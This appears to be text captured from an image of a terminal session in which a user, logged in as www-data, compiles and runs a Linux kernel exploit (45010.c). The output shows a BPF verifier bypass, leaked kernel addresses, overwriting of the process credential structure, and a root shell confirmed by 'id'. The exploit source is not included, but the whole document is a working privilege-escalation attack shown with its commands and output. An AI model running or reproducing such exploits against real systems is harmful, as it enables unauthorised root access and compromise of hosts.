 www-data@ubuntu:/tmp$ gcc 45010.c -o exploit
www-data@ubuntu:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8edef5854100
[*] Leaking sock struct from ffff8edefcd7b000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff8edef58570c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8edef58570c0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#